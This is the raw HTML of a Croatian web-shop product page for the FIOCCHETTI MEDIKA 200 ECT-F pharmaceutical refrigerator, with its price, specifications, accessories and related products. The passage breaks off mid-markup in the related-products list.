						<img width="332" height="400" src="https://pharma-celsius.com/wp-content/uploads/2021/11/phlogg_qualification-332x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://pharma-celsius.com/wp-content/uploads/2021/11/phlogg_qualification-332x400.jpg 332w, https://pharma-celsius.com/wp-content/uploads/2021/11/phlogg_qualification-664x800.jpg 664w, https://pharma-celsius.com/wp-content/uploads/2021/11/phlogg_qualification-768x925.jpg 768w, https://pharma-celsius.com/wp-content/uploads/2021/11/phlogg_qualification-1275x1536.jpg 1275w, https://pharma-celsius.com/wp-content/uploads/2021/11/phlogg_qualification-600x723.jpg 600w, https://pharma-celsius.com/wp-content/uploads/2021/11/phlogg_qualification.jpg 1317w" sizes="(max-width: 332px) 100vw, 332px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item standalone-menu">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/mapiranje-i-kvalifikacija/"  >
						<span class="ux-menu-link__text">
				MAPIRANJE I KVALIFIKACIJA			</span>
		</a>
	</div>
	


	</div>
	
<div class="is-divider divider clearfix" style="margin-top:0.0em;margin-bottom:0.0em;max-width:53px;height:2px;background-color:rgb(239, 70, 162);"></div>


		</div>
	</div>
	
	

		</div>
				
<style>
#col-466971874 > .col-inner {
  margin: 0px 0px 0px -92px;
}
</style>
	</div>

	


<style>
#row-1618893781 > .col > .col-inner {
  padding: 45px 0px 16px 19px;
}
</style>
</div>

		</div>

		
<style>
#section_1916278787 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_1916278787 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1916278787 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	</div></li>
<li id="menu-item-4376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4376 menu-item-design-default"><a href="https://pharma-celsius.com/pharma-celsius-standard/" class="nav-top-link">PHARMA °C STANDARD</a></li>
<li id="menu-item-2435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2435 menu-item-design-custom-size"><a href="https://pharma-celsius.com/umjerni-laboratorij/" class="nav-top-link">UMJERNI LABORATORIJ</a></li>
<li id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2434 menu-item-design-default"><a href="https://pharma-celsius.com/o-nama/" class="nav-top-link">O NAMA</a></li>
<li id="menu-item-2433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2433 menu-item-design-default"><a href="https://pharma-celsius.com/novosti/" class="nav-top-link">NOVOSTI</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432 menu-item-design-default"><a href="https://pharma-celsius.com/kontakt/" class="nav-top-link">KONTAKT</a></li>
<li id="menu-item-wpml-ls-92-hr" class="menu-item wpml-ls-slot-92 wpml-ls-item wpml-ls-item-hr wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-92-hr menu-item-design-default"><a href="https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-medika-200-ect-f/" role="menuitem" class="nav-top-link"><img
            class="wpml-ls-flag"
            src="https://pharma-celsius.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hr.png"
            alt="Hrvatski"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-92-en" class="menu-item wpml-ls-slot-92 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-92-en menu-item-design-default"><a title="Switch to Engleski" href="https://pharma-celsius.com/product/pharmaceutical-refrigerator-fiocchetti-medika-200-ect-f/?lang=en" aria-label="Switch to Engleski" role="menuitem" class="nav-top-link"><img
            class="wpml-ls-flag"
            src="https://pharma-celsius.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Engleski"
            
            
    /></a></li>
<li class="html custom html_topbar_right"><a href="https://pharma-celsius.com/eu-fondovi/"><img src="https://pharma-celsius.com/wp-content/uploads/2023/04/zajedno-do-fondova-eu.jpeg" width=50" ></a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title product-page-title dark  page-title featured-title ">
	
	<div class="page-title-bg fill">
		<div class="title-bg fill bg-fill" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
		<div class="title-overlay fill"></div>
	</div>
	
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://pharma-celsius.com">Početna</a> <span class="divider">&#47;</span> <a href="https://pharma-celsius.com/product-category/laboratorijski-hladnjaci-i-zamrzivaci/">Laboratorijski hladnjaci i zamrzivači</a> <span class="divider">&#47;</span> <a href="https://pharma-celsius.com/product-category/laboratorijski-hladnjaci-i-zamrzivaci/laboratorijski-hladnjaci-od-2c-do-8c/">Laboratorijski hladnjaci (od +2°C do +15°C)</a></nav></div>
	  </div>
	  
	   <div class="flex-col nav-right medium-text-center">
		   	<ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
               <a href="https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-medika-700-ect-f/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Farmaceutski hladnjak FIOCCHETTI MEDIKA 700 ECT-F" href="https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-medika-700-ect-f/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-700-ECT-F-1-100x100.png" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Farmaceutski hladnjak MEDIKA 700 ECT-F" decoding="async" srcset="" data-srcset="https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-700-ECT-F-1-100x100.png 100w, https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-700-ECT-F-1-280x280.png 280w, https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-700-ECT-F-1-300x300.png 300w, https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-700-ECT-F-1.png 335w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-medika-170-ect-f/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Farmaceutski hladnjak FIOCCHETTI MEDIKA 170 ECT-F" href="https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-medika-170-ect-f/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pharma-celsius.com/wp-content/uploads/2023/02/Farmaceutski-hladnjak-MEDIKA-170-ECT-F-3-100x100.png" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://pharma-celsius.com/wp-content/uploads/2023/02/Farmaceutski-hladnjak-MEDIKA-170-ECT-F-3-100x100.png 100w, https://pharma-celsius.com/wp-content/uploads/2023/02/Farmaceutski-hladnjak-MEDIKA-170-ECT-F-3-280x280.png 280w, https://pharma-celsius.com/wp-content/uploads/2023/02/Farmaceutski-hladnjak-MEDIKA-170-ECT-F-3-300x300.png 300w, https://pharma-celsius.com/wp-content/uploads/2023/02/Farmaceutski-hladnjak-MEDIKA-170-ECT-F-3.png 335w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul>	   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div><div class="category-filtering container text-center product-filter-row show-for-medium">
  <a href="#product-sidebar"
    data-open="#product-sidebar"
    data-pos="left"
    class="filter-button uppercase plain">
      <i class="icon-equalizer"></i>
      <strong>Filtriraj</strong>
  </a>
</div>
</div>
<div id="product-3611" class="product type-product post-3611 status-publish first instock product_cat-farmaceutski-i-medicinski-hladnjaci product_cat-laboratorijski-hladnjaci-od-2c-do-8c has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-200-ECT-F-100x100.png" data-thumb-alt="Farmaceutski hladnjak MEDIKA 200 ECT-F" class="woocommerce-product-gallery__image slide first"><a href="https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-200-ECT-F.png"><img width="335" height="334" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20335%20334%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load wp-post-image skip-lazy" alt="Farmaceutski hladnjak MEDIKA 200 ECT-F" title="Farmaceutski hladnjak MEDIKA 200 ECT-F" data-caption="" data-src="https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-200-ECT-F.png" data-large_image="https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-200-ECT-F.png" data-large_image_width="335" data-large_image_height="334" decoding="async" loading="lazy" srcset="" data-srcset="https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-200-ECT-F.png 335w, https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-200-ECT-F-280x280.png 280w, https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-200-ECT-F-300x300.png 300w, https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-200-ECT-F-100x100.png 100w" sizes="auto, (max-width: 335px) 100vw, 335px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary text-left form-flat">

    		<h1 class="product-title product_title entry-title">
	Farmaceutski hladnjak FIOCCHETTI MEDIKA 200 ECT-F</h1>

	<div class="is-divider small"></div>
<div class="product-short-description">
	<p>Omogućuju preciznu regulaciju temperature i optimalne uvjete skladištenja lijekova za sigurno i kvalitetno očuvanje temperaturno osjetljivih lijekova u ljekarnama, bolnicama i liječničkim ordinacijama. Svi hladnjaci se mogu podesiti u skladu s normom DIN 58345 čime se jamči potpuna sigurnost lijekova.</p>
<p><strong style="color: #04aaed; font-size: 20px;">Cijena:</strong><strong style="font-size: 20px;"> 2.695,00 € + PDV</strong></p>
<a href="https://pharmalogger.com/kontakt/" target="_self" class="button secondary is-small lowercase btn-primary"  >
    <span>Kontaktirajte nas</span>
  </a>

</div>
 <style>.woocommerce-variation-availability{display:none!important}</style>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Proizvodi</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-72"><a href="https://pharma-celsius.com/product-category/farmaceutski-i-medicinski-hladnjaci/">Farmaceutski i medicinski hladnjaci (od +2°C do +15°C)</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-73 cat-parent current-cat-parent"><a href="https://pharma-celsius.com/product-category/laboratorijski-hladnjaci-i-zamrzivaci/">Laboratorijski hladnjaci i zamrzivači</a> <span class="count">(47)</span><ul class='children'>
<li class="cat-item cat-item-74"><a href="https://pharma-celsius.com/product-category/laboratorijski-hladnjaci-i-zamrzivaci/hladnjaci-za-cuvanje-krvi-od-3c-do-5c/">Hladnjaci za čuvanje krvi (od +3°C do +5°C)</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-79"><a href="https://pharma-celsius.com/product-category/laboratorijski-hladnjaci-i-zamrzivaci/kombinirani-hladnjak-zamrzivac/">Kombinirani hladnjak / zamrzivač</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-75 current-cat"><a href="https://pharma-celsius.com/product-category/laboratorijski-hladnjaci-i-zamrzivaci/laboratorijski-hladnjaci-od-2c-do-8c/">Laboratorijski hladnjaci (od +2°C do +15°C)</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-76"><a href="https://pharma-celsius.com/product-category/laboratorijski-hladnjaci-i-zamrzivaci/zamrzivaci-do-25c/">Zamrzivači do -25°C</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-77"><a href="https://pharma-celsius.com/product-category/laboratorijski-hladnjaci-i-zamrzivaci/zamrzivaci-do-40c/">Zamrzivači do -40°C</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-78"><a href="https://pharma-celsius.com/product-category/laboratorijski-hladnjaci-i-zamrzivaci/zamrzivaci-do-86c/">Zamrzivači do -86°C</a> <span class="count">(8)</span></li>
</ul>
</li>
<li class="cat-item cat-item-71"><a href="https://pharma-celsius.com/product-category/pharma-box/">Pharma-box</a> <span class="count">(3)</span></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-vertical nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Opis					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><strong>Temperaturni raspon: </strong>+2 / +15°C<br />
<strong>Kapacitet: </strong> 221 lt (7,81 m<sup>3</sup>)<br />
<strong>Vanjske dimenzije (Š x D x V) </strong>cm 60 x 65,5 x 146<br />
<strong>Struktura i izolacija: </strong>dezinficirani prethodno obloženi čelik s antibakterijskom aktivnošću, bijele boje unutra/izvana (materijal otporan na hrđu), ili nehrđajući čelik 18/10 AISI 304 iznutra i dezinficirani prethodno obloženi čelik bijele boje izvana; izolacija poliuretan debljine 70 mm u stražnjem dijelu, 50 mm sa strane<br />
<strong>Vrata: </strong>staklena vrata s troslojnim staklom<br />
<strong>Podnožje: </strong>valjci<br />
<strong>Svjetlo:</strong> led svjetlo<br />
<strong>Preporučena unutarnja oprema:</strong> 3 police<br />
<strong>Kontroler:</strong> ECT-F<br />
<strong>Alarm:</strong> zvučni i vizualni alarm za temperaturna odstupanja i kvarove<br />
<strong>Snimanje podataka i događaja: </strong>zadnjih 12 događaja dostupno na zaslonu<br />
<strong>Način hlađenja: </strong>ventilirano hlađenje<br />
<strong>Odmrzavanje:</strong> automatsko s isparavanjem kondenzirane vode</p>
<p><strong>U skladu s:</strong> 2006/42/CE, 2014/30/CE, 2014/35/CE, 2011/65/CE (RoHS), 2012/19/CE (RAEE)<br />
<strong>Pakiranje: </strong>čvrsti karton na drvenoj paleti</p>
<p><strong>Dodatni pribor (na upit):</strong></p>
<ul>
<li>ECT-F PLUS kontroler (rezervne baterije za alarm napajanja do 48 sati, memorija postignute minimalne i maksimalne temperature, mogućnost resetiranja, alarm visoke temperature zbog nestanka struje, temperatura prikazana tijekom nestanka struje, dodatni izlazni releji, sukladnost DIN 58345)</li>
<li>Puna vrata</li>
<li>Vrata na zaključavanje</li>
<li>Dodatne police</li>
<li>Aluminijska ladica s pregradama na izvlačenje</li>
<li>Ladica s bravom H-100 mm</li>
<li>Daljinsko upravljanje</li>
</ul>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Povezani proizvodi			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-2 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		<div class="product-small col has-hover product type-product post-3635 status-publish instock product_cat-farmaceutski-i-medicinski-hladnjaci product_cat-laboratorijski-hladnjaci-od-2c-do-8c has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-medika-2t-280-ect-f/" aria-label="Farmaceutski hladnjak FIOCCHETTI MEDIKA 2T 280 ECT-F">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-2T-280-ECT-F-300x300.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Farmaceutski hladnjak MEDIKA 2T 280 ECT-F" decoding="async" loading="lazy" srcset="" data-srcset="https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-2T-280-ECT-F-300x300.png 300w, https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-2T-280-ECT-F-280x280.png 280w, https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-2T-280-ECT-F-100x100.png 100w, https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-2T-280-ECT-F.png 334w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-medika-2t-280-ect-f/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Farmaceutski hladnjak FIOCCHETTI MEDIKA 2T 280 ECT-F</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3644 status-publish instock product_cat-farmaceutski-i-medicinski-hladnjaci product_cat-laboratorijski-hladnjaci-od-2c-do-8c has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-medika-2t-600-ect-f/" aria-label="Farmaceutski hladnjak FIOCCHETTI MEDIKA 2T 600 ECT-F">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-2T-600-ECT-F-2-300x300.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Farmaceutski hladnjak MEDIKA 2T 600 ECT-F" decoding="async" loading="lazy" srcset="" data-srcset="https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-2T-600-ECT-F-2-300x300.png 300w, https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-2T-600-ECT-F-2-280x280.png 280w, https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-2T-600-ECT-F-2-100x100.png 100w, https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-2T-600-ECT-F-2.png 335w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-medika-2t-600-ect-f/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Farmaceutski hladnjak FIOCCHETTI MEDIKA 2T 600 ECT-F</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3765 status-publish last instock product_cat-farmaceutski-i-medicinski-hladnjaci product_cat-laboratorijski-hladnjaci-od-2c-do-8c has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-doctor-85/" aria-label="Farmaceutski hladnjak FIOCCHETTI DOCTOR 85">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-FIOCCHETTI-DOCTOR-85-300x300.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Farmaceutski hladnjak FIOCCHETTI DOCTOR 85" decoding="async" loading="lazy" srcset="" data-srcset="https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-FIOCCHETTI-DOCTOR-85-300x300.png 300w, https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-FIOCCHETTI-DOCTOR-85-280x280.png 280w, https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-FIOCCHETTI-DOCTOR-85-100x100.png 100w, https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-FIOCCHETTI-DOCTOR-85.png 335w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-doctor-85/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Farmaceutski hladnjak FIOCCHETTI DOCTOR 85</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3568 status-publish first instock product_cat-farmaceutski-i-medicinski-hladnjaci product_cat-laboratorijski-hladnjaci-od-2c-do-8c has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-medika-100-ect-f/" aria-label="Farmaceutski hladnjak FIOCCHETTI MEDIKA 100 ECT-F">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pharma-celsius.com/wp-content/uploads/2023/02/Farmaceutski-hladnjak-MEDIKA-100-ECT-F-1-300x300.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Farmaceutski hladnjak MEDIKA 100 ECT-F" decoding="async" loading="lazy" srcset="" data-srcset="https://pharma-celsius.com/wp-content/uploads/2023/02/Farmaceutski-hladnjak-MEDIKA-100-ECT-F-1-300x300.png 300w, https://pharma-celsius.com/wp-content/uploads/2023/02/Farmaceutski-hladnjak-MEDIKA-100-ECT-F-1-280x280.png 280w, https://pharma-celsius.com/wp-content/uploads/2023/02/Farmaceutski-hladnjak-MEDIKA-100-ECT-F-1-100x100.png 100w, https://pharma-celsius.com/wp-content/uploads/2023/02/Farmaceutski-hladnjak-MEDIKA-100-ECT-F-1.png 335w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-medika-100-ect-f/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Farmaceutski hladnjak FIOCCHETTI MEDIKA 100 ECT-F</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3638 status-publish instock product_cat-farmaceutski-i-medicinski-hladnjaci product_cat-laboratorijski-hladnjaci-od-2c-do-8c has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-medika-2t-400-ect-f/" aria-label="Farmaceutski hladnjak FIOCCHETTI MEDIKA 2T 400 ECT-F">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-2T-400-ECT-F-300x300.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Farmaceutski hladnjak MEDIKA 2T 400 ECT-F" decoding="async" loading="lazy" srcset="" data-srcset="https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-2T-400-ECT-F-300x300.png 300w, https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-2T-400-ECT-F-280x280.png 280w, https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-2T-400-ECT-F-100x100.png 100w, https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-2T-400-ECT-F.png 334w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-medika-2t-400-ect-f/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Farmaceutski hladnjak FIOCCHETTI MEDIKA 2T 400 ECT-F</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3641 status-publish instock product_cat-farmaceutski-i-medicinski-hladnjaci product_cat-laboratorijski-hladnjaci-od-2c-do-8c has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
